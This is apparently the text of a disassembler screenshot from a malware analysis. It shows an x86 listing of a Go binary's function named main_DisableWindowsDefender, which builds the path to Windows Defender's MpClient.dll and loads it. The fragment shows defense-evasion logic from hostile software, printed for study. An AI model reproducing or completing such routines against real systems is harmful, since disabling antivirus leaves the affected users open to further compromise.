 Functions
Function name
main
main_DisableWindowsDefender
Defender
Line 2 of 2, /main/main.DisableWindowsDefender
sub esp, 28h
lea eax, aProgramfiles ; "PROGRAMFILES"
mov [esp+28h+var_28], eax ; int
mov [esp+28h+var_24], 0Ch ; int
call os_Getenv
mov eax, [esp+28h+var_20]
mov ecx, [esp+28h+var_1C]
mov [esp+28h+var_28], 0 ; int
mov [esp+28h+var_24], eax ; int
mov [esp+28h+var_20], ecx ; int
lea eax, aWindowsDefende ; "\\Windows Defender\\"
mov [esp+28h+var_1C], eax ; int
mov [esp+28h+var_18], 12h ; int
lea eax, aMpclientDll ; "MpClient.dll"
mov [esp+28h+var_14], eax ; int
mov [esp+28h+var_10], 0Ch ; int
call runtime_concatstring3
mov eax, [esp+28h+var_C]
mov ecx, [esp+28h+var_8]
mov [esp+28h+var_28], eax ; int
mov [esp+28h+var_24], ecx ; int
call syscall_LoadDLL
loc_54BF7F:
call runtime_morestack_noctxt
jmp main_DisableWindowsDefender
main_DisableWindowsDefender endp